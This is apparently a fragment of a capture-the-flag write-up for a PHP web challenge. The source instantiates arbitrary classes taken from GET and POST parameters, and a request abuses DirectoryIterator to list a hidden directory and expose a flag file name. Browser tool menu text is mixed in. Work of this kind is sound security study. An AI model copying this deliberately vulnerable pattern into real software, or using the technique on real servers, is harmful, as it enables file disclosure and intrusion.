 <?php
highlight_file('index.php');
# 我把flag藏在一个secret文件夹里面了，所以要学会遍历啊~
error_reporting(0);
$J1ng = $_POST['J'];
$Hong = $_POST['H'];
$Keng = $_GET['K'];
$Wang = $_GET['W'];
$dir = new $Keng($Wang);
foreach($dir as $f) {
echo($f . '<br>');
}
echo new $J1ng($Hong);
?>
.
..
f11444g.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://challenge.basectf.fun:24854/?K=DirectoryIterator&W=/secret/